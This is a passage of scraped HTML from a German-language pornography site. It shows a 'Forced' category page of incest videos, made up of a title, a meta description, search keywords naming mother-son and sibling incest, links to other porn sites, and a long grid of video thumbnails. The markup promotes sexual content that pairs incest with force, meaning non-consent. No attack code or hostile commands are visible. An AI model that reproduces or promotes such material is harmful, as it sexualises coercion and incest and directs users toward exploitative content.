

--- FILE ---
content_type: text/html
request_url: https://inzestxxx.com/de/category/8061029/Forced/popular/1/
body_size: 9170
content:
 
<!DOCTYPE html>
<html lang="de">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Inzest Gezwungen Xxx bietet uneingeschränkten Zugang zu unverfälschtem Inzest-Porno.</title>
   <link rel="alternate" hreflang="de" href="/de/category/8061029/Forced/popular/1/" />
 
   <link rel="canonical" href="https://inzestxxx.com/en/category/8061029/Forced/popular/1/" />
   <meta name="Description" content="Inzest Gezwungen Xxx bietet kostenlose anale Porno-Videos in einer Inzest-Umgebung an." />
    <meta name="Keywords" content="porno mutter fickt, mutter tochter free porn, deutsche porno mutter und sohn, sex videos mutter und sohn, inzest deutsche familie, deutsche inzest videos, kostenlos porno inzest, geschwister inzest, inzest free tube"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=8061029;</script>
   <script src="/js/uzxa7wDJ10Rx2LSk.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//inzestxxx.com" target="_self">
                            <img src="/assets/logo.png" alt="Inzest Xxx"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/de/category/8061029/Forced/popular/1/" target="_self">Heiße Videos</a>
                    <a href="/de/category/8061029/Forced/latest/1/" target="_self">Neue Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    </div>
                    <form action="/de/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="finden">
                        <button type="submit"></button>
                    </form>
                </div>
    
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Gezwungen #1 <span>1241</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2650963678889629009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24ca1d6ba8add551" src="/thumbs/9/2650963678889629009_0.jpg"/>
                                <span class="thumb-info">4:14</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5461922008738284355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4bcca520e1bbc343" src="/thumbs/355/5461922008738284355_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                <span class="thumb-info">6:43</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/15130305551360687138/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d1f9a4bc33f97c22" src="/thumbs/138/15130305551360687138_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6145425645129344312/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5548f0107b82a538" src="/thumbs/312/6145425645129344312_0.jpg"/>
                                <span class="thumb-info">12:25</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/14958860562303187158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cf988c6d0cae78d6" src="/thumbs/158/14958860562303187158_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2787078802200694321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637123590895/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1023ff5aef" src="/thumbs/895/3824942637123590895_0.jpg"/>
                                <span class="thumb-info">19:55</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637037223043/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101ed97c83" src="/thumbs/43/3824942637037223043_0.jpg"/>
                                <span class="thumb-info">13:20</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942638268240523/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106839528b" src="/thumbs/523/3824942638268240523_0.jpg"/>
                                <span class="thumb-info">7:51</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5965461881585319860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52c993f99506bfb4" src="/thumbs/860/5965461881585319860_0.jpg"/>
                                <span class="thumb-info">13:55</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639809967166/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c41e343e" src="/thumbs/166/3824942639809967166_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7328546249929756831/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="65b439fc6b15909f" src="/thumbs/831/7328546249929756831_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942640142940984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/6530527598165041102/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5aa1184014831fce" src="/thumbs/102/6530527598165041102_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3852126228327462586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="357580652d6c76ba" src="/thumbs/586/3852126228327462586_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2952065790705978905/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg"/>
                                <span class="thumb-info">10:17</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942638441700919/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1072901e37" src="/thumbs/919/3824942638441700919_0.jpg"/>
                                <span class="thumb-info">0:50</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637944740712/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1054f11b68" src="/thumbs/712/3824942637944740712_0.jpg"/>
                                <span class="thumb-info">7:16</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942640084721692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d47ea01c" src="/thumbs/692/3824942640084721692_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639865506161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg"/>
                                <span class="thumb-info">13:36</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/439048331657039479/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="617d021a7a54e77" src="/thumbs/479/439048331657039479_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1129856230072438456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fae0e4148baceb8" src="/thumbs/456/1129856230072438456_0.jpg"/>
                                <span class="thumb-info">16:54</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/232817548178596084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33b225398a9a0f4" src="/thumbs/84/232817548178596084_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/14807864195758546391/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd801a07d669ddd7" src="/thumbs/391/14807864195758546391_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637478723270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10392a3ec6" src="/thumbs/270/3824942637478723270_0.jpg"/>
                                <span class="thumb-info">10:55</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3416060044903970131/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f68488303e7f553" src="/thumbs/131/3416060044903970131_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5029690795214980212/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45cd0d213ad74474" src="/thumbs/212/5029690795214980212_0.jpg"/>
                                <span class="thumb-info">7:28</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942638854473053/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108b2a855d" src="/thumbs/53/3824942638854473053_0.jpg"/>
                                <span class="thumb-info">5:34</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942638501719652/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107623ee64" src="/thumbs/652/3824942638501719652_0.jpg"/>
                                <span class="thumb-info">6:36</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/13908899149718565419/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c10656158bb5322b" src="/thumbs/419/13908899149718565419_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639373167354/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa152afa" src="/thumbs/354/3824942639373167354_0.jpg"/>
                                <span class="thumb-info">7:58</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639175693434/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109e4ff47a" src="/thumbs/434/3824942639175693434_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1261907345361756928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1183320b73be6300" src="/thumbs/928/1261907345361756928_0.jpg"/>
                                <span class="thumb-info">10:44</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/933927311608693029/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cf5f9f11678c125" src="/thumbs/29/933927311608693029_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5359562257463338560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a60fd7a1bb16640" src="/thumbs/560/5359562257463338560_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942638662925468/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107fbfbc9c" src="/thumbs/468/3824942638662925468_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2617610902969806550/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24539f3f5fb46ed6" src="/thumbs/550/2617610902969806550_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637875651594/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050d2e40a" src="/thumbs/594/3824942637875651594_0.jpg"/>
                                <span class="thumb-info">8:21</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637244361202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102b3229f2" src="/thumbs/202/3824942637244361202_0.jpg"/>
                                <span class="thumb-info">16:20</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2958973304993632964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2910628b280252c4" src="/thumbs/964/2958973304993632964_0.jpg"/>
                                <span class="thumb-info">7:39</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637235186447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102aa62b0f" src="/thumbs/447/3824942637235186447_0.jpg"/>
                                <span class="thumb-info">15:26</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8355558025735303307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/4434958101972419116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d8c22e575ce822c" src="/thumbs/116/4434958101972419116_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2558732387917555599/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2382718cd11ce78f" src="/thumbs/599/2558732387917555599_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5332735718696627307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4a01aee1d1f32c6b" src="/thumbs/307/5332735718696627307_0.jpg"/>
                                <span class="thumb-info">7:07</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/667018483566210235/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="941b9c6db956cbb" src="/thumbs/235/667018483566210235_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942636937646556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg"/>
                                <span class="thumb-info">11:39</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942640422433712/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg"/>
                                <span class="thumb-info">3:10</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942636703278829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100af1e6ed" src="/thumbs/829/3824942636703278829_0.jpg"/>
                                <span class="thumb-info">8:17</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2018486519304129305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c031acb7f098b19" src="/thumbs/305/2018486519304129305_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637606840710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1040cd2986" src="/thumbs/710/3824942637606840710_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/5941333500571826780/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5273db5719b63a5c" src="/thumbs/780/5941333500571826780_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942640261280934/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10df04b4a6" src="/thumbs/934/3824942640261280934_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7352657368884755712/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6609e2ebc388bd00" src="/thumbs/712/7352657368884755712_0.jpg"/>
                                <span class="thumb-info">10:32</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1444421977645551931/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="140b9e22c354913b" src="/thumbs/931/1444421977645551931_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2617855146189649026/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24547d62ae0ff482" src="/thumbs/26/2617855146189649026_0.jpg"/>
                                <span class="thumb-info">1:49</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/8432722246839340140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75070c347c648c6c" src="/thumbs/140/8432722246839340140_0.jpg"/>
                                <span class="thumb-info">4:40</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2358235000008113933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg"/>
                                <span class="thumb-info">38:20</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/7307649126424092633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6569fc29b3b39fd9" src="/thumbs/633/7307649126424092633_0.jpg"/>
                                <span class="thumb-info">4:29</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/9238398629438311172/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8035629b39204b04" src="/thumbs/172/9238398629438311172_0.jpg"/>
                                <span class="thumb-info">13:19</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/4187326689238324608/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a1c5f703e901580" src="/thumbs/608/4187326689238324608_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942638872284739/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2778535900786710455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="268f57ae320fd7b7" src="/thumbs/455/2778535900786710455_0.jpg"/>
                                <span class="thumb-info">9:35</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/11637051989764637166/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a17f1d2102ac81ee" src="/thumbs/166/11637051989764637166_0.jpg"/>
                                <span class="thumb-info">7:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/4541873615754461213/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f07f9fd59c3801d" src="/thumbs/213/4541873615754461213_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942640085880983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d4905097" src="/thumbs/983/3824942640085880983_0.jpg"/>
                                <span class="thumb-info">5:29</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639161815223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109d7c30b7" src="/thumbs/223/3824942639161815223_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/4101115862858143262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38ea17260c61161e" src="/thumbs/262/4101115862858143262_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/343702130759562877/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c513445477f67d" src="/thumbs/877/343702130759562877_0.jpg"/>
                                <span class="thumb-info">16:30</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637433549565/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103678f2fd" src="/thumbs/565/3824942637433549565_0.jpg"/>
                                <span class="thumb-info">7:51</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/4554009169788868959/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f3317363523195f" src="/thumbs/959/4554009169788868959_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1238885575518007262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="113167ddf61b2fde" src="/thumbs/262/1238885575518007262_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1560548573567217126/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="15a82ea8d6376de6" src="/thumbs/126/1560548573567217126_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/17466156719619963229/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f26440ff303ff95d" src="/thumbs/229/17466156719619963229_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639062422929/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10978f9591" src="/thumbs/929/3824942639062422929_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942636563602715/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10029e9d1b" src="/thumbs/715/3824942636563602715_0.jpg"/>
                                <span class="thumb-info">10:44</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/2423550674899684892/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21a22e7f908dce1c" src="/thumbs/892/2423550674899684892_0.jpg"/>
                                <span class="thumb-info">9:32</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/16478010644475806594/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e4ada7607d160382" src="/thumbs/594/16478010644475806594_0.jpg"/>
                                <span class="thumb-info">6:56</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3943867284688089027/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36bb6e66611e2fc3" src="/thumbs/27/3943867284688089027_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637772655122/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104aaf4a12" src="/thumbs/122/3824942637772655122_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/1331523562010687470/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="127a859ffbb5b7ee" src="/thumbs/470/1331523562010687470_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942639414033560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ac84bc98" src="/thumbs/560/3824942639414033560_0.jpg"/>
                                <span class="thumb-info">4:15</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/3824942637879696404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg"/>
                                <span class="thumb-info">6:27</span>
                            </div>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/de/video/693731830326028099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9a0a16c93f6e743" src="/thumbs/99/693731830326028099_0.jpg"/>
